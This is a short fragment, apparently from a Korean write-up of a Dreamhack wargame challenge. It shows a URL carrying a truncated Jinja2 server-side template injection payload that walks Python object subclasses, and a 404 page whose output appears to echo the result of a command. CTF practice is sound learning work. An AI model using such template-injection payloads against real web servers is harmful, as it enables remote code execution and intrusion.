 주의 요함 host1.dreamhack.games:15764/%7B%7B%20''.__class__.__mro__[1].__subclasses__()[...
404 : (b'user₩n', None) Not Found
The requested URL was not found on this server.